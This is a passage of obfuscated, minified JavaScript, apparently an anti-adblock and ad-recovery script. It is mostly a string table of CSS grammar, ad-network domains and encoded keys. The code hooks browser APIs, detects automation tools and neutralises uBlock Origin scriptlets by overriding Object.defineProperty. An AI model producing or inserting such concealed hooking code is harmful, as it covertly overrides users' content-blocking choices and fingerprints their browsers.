this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','languages','[<filter-function>|<url>]+','CefSharp','<percentage>','inside|outside','userLanguage','<color>','HTMLAnchorElement_target','ad_','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','hue-rotate(\x20<angle>\x20)','minutemedia-prebid.com','domcontentloaded','getStorageUpdates','advertisement__label','!important','offsetAndType','trident','rcap','__as_is_ready_state_change_loading','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','auto|start|end|left|right|center|justify','HTMLTableCaptionElement','first','Analytics.event(','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','send','as_key','<line-width>||<line-style>||<color>','<counter-style>|<string>|none','normal|compact','/bq/','dmtkcw==','dvmax','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','cmp.osano.com','__lastWatirConfirm','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<length-percentage>|closest-side|farthest-side','gpt-geniee','/detect/script-block/script-blocked-checker','smartadserver.com','/cdn/adx/open/integration.html','none|[crop||cross]','IdSelector','que','class\x20extends\x20self.XMLHttpRequest','data:','<\x27border-bottom-right-radius\x27>','botd\x20timeout','ZGdnbg==','<pseudo-page>+|<ident>\x20<pseudo-page>*','normal|reverse|inherit',')-token','line','fastclick.net','sqrt(\x20<calc-sum>\x20)','.umogames.com','/adsid/integrator.js','jg7y.quizlet.com','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<number-percentage>{1,4}\x20fill?','googMsgType','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','auto|<color>','about:','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','Unsupported\x20version:\x20','findIndex','errorTrace','perspective(\x20[<length\x20[0,∞]>|none]\x20)','addModule','googlesyndication.com','stylesheetUrlsToLoadBeforeHooking','<line-width>{1,4}','wdioElectron','focus','onParseError','<color>+|none','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','1737783gJhbUS','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','navigator.webdriver\x20is\x20undefined','instance','nodeType','[id*=\x22','recovery','/f.min.js','<relative-selector>#','})()','MSG_ACK','<mf-name>\x20:\x20<mf-value>','adlib','<transition-behavior-value>#','onetag-sys.com','open','none|railed','s.amazon-adsystem.com','clearTimeout','gpt-','dotted|solid|space|<string>','[historical-ligatures|no-historical-ligatures]','consents','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','HTMLImageElement_attributionSrc','ChromeDriverw','-->','data-owner','StyleSheet','<symbol>\x20<symbol>?','prependData','getSlotElementId','checkAtruleName','gpt-adapex','responseURL','ar-yahoo-v1','http','\x0a\x20\x20--------','DOMParser','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','y.one.impact-ad.jp','www.google.com','btoa','reference','script:','adingo','/main.html','Response_url','distinctiveProps','appiersig.com','<complex-selector>#','[Profile\x20Handler]','as_location','tpmn','referrer','single|multiple','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','true|false','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','onlyForAsTest','<combinator>?\x20<complex-real-selector>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','consumeUntilLeftCurlyBracketOrSemicolon','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','<supports-decl>|<supports-selector-fn>','normal|reset|<number>|<percentage>','YmphM3prZnZxbHRndTVzdzY3OG4=','auto|wrap|nowrap','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','false|true','default','intervalId','skewY(\x20[<angle>|<zero>]\x20)','[<bg-layer>\x20,]*\x20<final-bg-layer>','<image>','Terminate\x20-\x20not\x20active','iu_parts','FeatureFunction','Condition\x20is\x20expected','<image>|<color>','unshift','parseContext','ot-','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','memory','[diagonal-fractions|stacked-fractions]','gpt-vuukle','cWJ1dw==','_ignoreInvalidMapping','/static/topics/topics_frame.html','mediaText','seedtag.com','Generic','json','invalid\x20protect-id\x20length:\x20','sidead','recovery_loaded_time','gemius.pl','normal|allow-discrete','originalLine','type','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','originalUrl','ids','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','sourceMap','escape','documentElement','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp',':\x20[left|right|first|blank]','pbjs','SECSSOBrowserChrome','isVisibleElement','brainlyads.com','WhiteSpace','_Selenium_IDE_Recorder','[row|column]||dense','root|nearest|self','auto|from-font|<length>|<percentage>','pubads','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','ad.as.amanad.adtdp.com','block|inline|run-in','gigacalculator.com','set-cookie','lookupOffset','<\x27margin\x27>','forceBraces','PerformanceResourceTiming_transferSize','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','getConsentMetadata','<color>{1,4}','leftComparison','coachjs','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','<angle>|<percentage>','_selenium','normal|small-caps','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','data-target','assign','a3luYg==','getElementsByClassName','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','whitespace-token','nearest-neighbor|bicubic','useragent','.gamezop.com','none|zoom','<page-selector-list>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','columns','<header','rlh','HTMLImageElement_src','unprotect','lvmax','zemanta.com','__as_xhr_onload','findAll','googletag\x20cmd\x20unshift\x20failed\x20:\x20','Expect\x20a\x20number','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','consentframework.com','getServices','casalemedia.com','kargo.com','adsappier.com','getTokenStart','eventSampleRatio','getAttributeKeys','_sorted','im-apps.net','initMain','</script><script\x20src=\x22','scroll(\x20[<axis>||<scroller>]?\x20)','userAgent','opt/','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','memoryLimitThreshold','$chrome_asyncScriptInfo','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','units','<url>','adthrive-','Function\x20name\x20must\x20be\x20`url`','isVisibleContent','contains','root','HTMLTableCellElement','<\x27height\x27>','devicePixelRatio','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','divId','start|center|end|justify','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','scrollBy','getAtruleDescriptor','window.top._df.t','attributeValueKeys','appendData','find','end','360yield.com','<bg-image>#','Yml4cXJod245emptNTRvMTJmZTBz','HTMLAnchorElement_origin','auto|none|preserve-parent-color','teads','windowExternal','AtruleDescriptor','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','light-dark(\x20<color>\x20,\x20<color>\x20)','VENDOR','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','matchStack','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','invalid\x20protect-id\x20prefix:\x20','getParameter','__fpjs_d_m','matchDeclaration','parentElement','lookupNonWSType','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','<single-animation-direction>#','custom-ident','dvmin','sign(\x20<calc-sum>\x20)','gpt-anymind','throw','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','then','HTMLAnchorElement_hostname','__$webdriverAsyncExecutor','_generateSourcesContent','running|paused','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','HTMLTableRowElement','MatchOnce','config','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','protectUrlContext','autobild.de','matchMedia','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','unhandled\x20exception','Range','ddg/','<clip-source>|[<basic-shape>||<geometry-box>]|none','defineProperties','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','webcontentassessor.com','[<length>|<percentage>]{1,4}','hadron.ad.gt','content-security-policy','open-quote|close-quote|no-open-quote|no-close-quote','none|forwards|backwards|both','ads','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','lvi','saturate(\x20<number-percentage>\x20)','from','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','SIMID:','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','getUserIds','signalStatus','<length>{1,2}','replaceState','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','none|<filter-function-list>','onetrust-','pa-pbjs-frame','attributeFilter','ad-unit','Node_textContent','key','adthrive.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','https://fb.html-load.com','childNodes','bidswitch.net','domAutomation','ping','\x22></script>','none|mandatory|proximity','Percentage','gpt-clickio','Element_setAttributeNS','https://cmp.osano.com','[restore-rejections]\x20restoreDeferredRejections__nonadblock','ybar','groups','src','/health-check','addAtrule_','msie','as-check-script-blocked','ACK','publisher1st.com','sandbox','<pseudo-element-selector>\x20<pseudo-class-selector>*','trackad.cz','[auto|<integer>]{1,3}','fetch:\x20','event_sample_ratio','port1','matchAll','Name\x20is\x20expected','-src','computerbild.de','infinityfree.com','Unexpected\x20combinator','richaudience.com','.setTargetingForGPTAsync','declarationList','getType','slotRequested','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','onorientationchange','__webdriver_evaluate','initLogUploadHandler','ep2.adtrafficquality.google','auto|none|enabled|disabled','sync.search.spotxchange.com','Exception\x20occurred\x20in\x20hooked\x20function\x20','<\x27opacity\x27>','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<paint>','none|all|[digits\x20<integer>?]','CDC','pseudo','pagead/js/dv3.js','permutive.com','ad-score.com','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','a24xZWhvNmZqYnI0MHB4YzlpMnE=','\x20used\x20broken\x20syntax\x20definition\x20','HTMLTemplateElement','resolve','buzzfeed.com','scale(\x20[<number>|<percentage>]#{1,2}\x20)','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','\x20|\x20','\x20|\x20\x20','MSG_SYN_URG','Document_cookie','findDeclarationValueFragments','samesite','none|<angle>|[x|y|z|<number>{3}]&&<angle>','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<\x27margin-left\x27>{1,2}','appier.net','__hooked_preframe','shouldRecover','cover|contain|entry|exit|entry-crossing|exit-crossing','\x22googMsgType\x22','teads.tv','readyState','trimLeft','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','auto|from-font|[under||[left|right]]','insertBefore','handlers','ghi','xg4ken.com','turn','rng','[contextual|no-contextual]','general-enclosed','auto|[over|under]&&[right|left]?','as-click-message-handler-added','tail','none|capitalize|uppercase|lowercase|full-width|full-size-kana','attributionsrc=','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','do69ll745l27z.cloudfront.net','innerText','atob','\x20node\x20type','gpt-adshield','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','navigator.plugins\x20is\x20undefined','uBO:','headless_chrome','<font-stretch-absolute>','replaceSync','textContent','option\x20expires\x20is\x20invalid','removeEventListener','powerad.ai','<box>|border|text','classList','set','\x20\x20\x20','s0.2mdn.net','.source','Css','<\x27flex-basis\x27>','https://img-load.com','Plus\x20sign','okNetworkStatusCodes','HTMLSourceElement_srcset','maxAge','height','encodeUrl','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','outerHTML','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','<supports-condition>','edinburghnews.scotsman.com','performance_gpt_ad_rendered','Element_getAttribute','CDC-token','[shorter|longer|increasing|decreasing]\x20hue','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','valueOf','calledSelenium','auto|start|end|center|baseline|stretch','unsortedForEach','value','-webkit-calc(','akamaized.net','Destroying\x20blocked\x20slots\x20:\x20','platform','children','/runner.html','https://consent.programme.tv','IFrame','capture','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','[auto|reverse]||<angle>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','../','__hooked','sendXHR','logs-partners.coupang.com','smadex.com','https://consent.northernirelandworld.com','addIframeVisibilityCheckHandler','pub.network','none|repeat(\x20<length-percentage>\x20)','j7p.jp','_mappings','<\x27inset\x27>','auto|after','<line-width>','MSG_SYN','phantomas','<image>|none','<alpha-value>','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','writeln','computed','<div\x20class=\x22CAN_ad\x22>','__webdriver_script_fn','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','separate|collapse|auto','Mismatch','html','auto|text|none|contain|all','onWhiteSpace','avt','script_block_check','$1\x20\x20\x20','HTMLScriptElement_src','liadm.com','Document_createElement','Number\x20sign\x20is\x20not\x20allowed','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','allowInterstitial','Unknown\x20node\x20type:','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','adsafeprotected.com','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','[restore-rejections]\x20restoreDeferredRejections__adblock','scaleZ(\x20[<number>|<percentage>]\x20)','delete','cache_adblock_circumvent_score','slimerjs','[block|inline|x|y]#','parseCustomProperty','includes','`\x20is\x20missed','<length>','AtrulePrelude','fxios/','exportSnapshot','HTMLTableElement','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','isPropagationStoppedImmediate','at-keyword-token','https:','isGecko','.get','image','isMainFrame','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','external','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','<\x27top\x27>{1,2}','adwallpaper','dbm_d','CSSStyleDeclaration_setProperty','raptive','when','focus/','kumo.network-n.com','offset','out_of_page','dogdrip.net','insertAdjacentElement','getPrototypeOf','<color-stop-length>|<color-stop-angle>','HTMLScriptElement_attributionSrc','creativeId','computeSourceURL','source','isAbsolute','data-sdk','media-amazon.com','closest','declaration','Value','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','</div>','originalPositionFor','geniee-prebid','[<family-name>|<generic-family>]#','<single-animation-play-state>#','terms','syntaxStack','gpt-ima-adshield','<\x27border-top-width\x27>','Identifier\x20is\x20expected','webkitSpeechGrammar','<time>|<percentage>','argument\x20val\x20is\x20invalid','window.external.toString\x20is\x20not\x20a\x20function','limit','text','Unknown\x20feature\x20','orientation','aW5wdXQ=','[data-ad-slot]','Unknown\x20context\x20`','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','[<integer>&&<symbol>]#','gpt-interworks','updateCursors','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<transform-function>+','(E2)\x20Invalid\x20protect\x20url:\x20','Window_fetch','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','setInterval','()\x20=>\x20version','gpt-minutemedia','defineProperty','nullable','sn_ad_label_','rch','outerHeight','recognizer','http://','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','<family-name>#','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','Unexpected\x20syntax\x20\x27','port2','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','auto|inter-character|inter-word|none','parseValue','auto|none','adUnits','host','ats.rlcdn.com','<\x27inline-size\x27>','srcdoc','__as_is_xhr_loading','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','start|end|left|right|center|justify|match-parent','interval','now','adWrapper','bqstreamer.com','substrToCursor','gpt_slot_found','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','adnxs.com','toJSON','contentDocument','getElementById','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','string','<number>|<percentage>','<counter-style-name>','srcset','data-ignore','mailto:','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','adv-','installedModules','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','auto|optimizeSpeed|crispEdges|geometricPrecision','kind','Window_name','as-event-handler-added','svh','hsl|hwb|lch|oklch','avplayer.com','CSSStyleDeclaration_cssText','country','<percentage>?&&<image>','https://hbopenbid.pubmatic.com/translator','aniview.com','cqmin','<absolute-size>|<relative-size>|<length-percentage>','api.adiostech.com','auto|normal|active|inactive|disabled','rhombusads.com','calc(\x20<calc-sum>\x20)','raider.io','https://ssb-global.smartadserver.com/api/bid','Invalid\x20URL:\x20','writable','(\x20<declaration>\x20)','redirect','innerHeight','getFirstListNode','data-','normalize','dvh','scope','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','HTMLTableColElement','localStorage','frameElement','pub.doubleverify.com','Failed\x20to\x20detect\x20bot:','matcher','script-src-elem','__replaced','(-token','r2b2.cz','}-token','action','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<media-not>|<media-and>|<media-or>|<media-in-parens>','getCategoryExclusions','lvw','none|in-flow|all','Object','Document_write','https://s.html-load.com','brandmetrics.com','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','pub_300x250m','setHTMLUnsafe','parseFromString','Proxy','isElementDisplayNoneImportant','last_processed_rules_count','bounceexchange.com','\x22\x20is\x20expected','append','Element_className','yieldlove-ad-serving.net','randomUUID','remove','<unknown>','adma','responseType','translateZ(\x20<length>\x20)','criteo.com','indexww.com','Element','[<line-names>?\x20<track-size>]+\x20<line-names>?','grad','<\x27margin-block\x27>','querySelector','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','knowt.com','cmVzZXJ2ZWQxT3V0cHV0','https://c.html-load.com','CSSStyleSheet','MozAppearance','toLog','display\x20none\x20excluding\x20pro','CSSMozDocumentRule','[none|<keyframes-name>]#','redirected','<grid-line>\x20[/\x20<grid-line>]{0,3}','ads_','compareByGeneratedPositionsInflated','Invalid\x20protect\x20url\x20prefix:\x20','Combinator','requestAnimationFrame','consumeUntilBalanceEnd','<\x27width\x27>','allocateCursor','selectorText','slot','jkl','hasOwnProperty','ac-','HTMLMediaElement_src','apply','adSlot','visible','HTMLIFrameElement_name','as_logs','startColumn','<outline-radius>','defer','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','responseXML','none|<custom-ident>+','simpli.fi','<compound-selector>#','History_replaceState','gpt-rubicon','x-frame-height','elapsed_time_ms','aditude.io','<\x27inset-inline-end\x27>','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','print','<mask-layer>#','https://ads.yieldmo.com/exchange/prebid','start|middle|end','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','balance','MatchGraph','break','nextState','aXRoYw==','test','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#'